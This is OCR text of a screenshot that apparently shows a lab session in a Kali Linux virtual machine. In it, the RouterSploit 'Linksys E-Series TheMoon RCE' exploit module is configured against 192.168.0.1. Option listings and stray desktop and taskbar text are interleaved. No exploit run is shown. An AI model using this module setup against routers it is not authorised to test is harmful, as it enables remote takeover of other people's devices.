 Kali Linux 2023 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2:38
root@kali: ~/routersploit
File Actions Edit View Help
root@kali: ~/routersploit × root@kali: ~ ×
ssl false SSL enabled: true/false
target Target IPv4 or IPv6 address
port 80 Target HTTP port
File System Wi-Fi_Project
Module options:
Name Current settings Description
verbosity true Verbosity enabled: true/false
arch mipsle Target architecture: mipsbe, mipsle
rsf (Linksys E-Series TheMoon RCE) > set target 192.168.0.1
[+] target => 192.168.0.1
rsf (Linksys E-Series TheMoon RCE) > show options
KALI LINUX
Target options:
Name Current settings Description
ssl false SSL enabled: true/false
target 192.168.0.1 Target IPv4 or IPv6 address
you become, the more you are able to hear"
port 80 Target HTTP port
Module options:
Name Current settings Description
verbosity true Verbosity enabled: true/false
arch mipsle Target architecture: mipsbe, mipsle
rsf (Linksys E-Series TheMoon RCE) >
Right Ctrl
Type here to search 39°F Mostly sunny ENG 8:38 AM
3/22/2024 24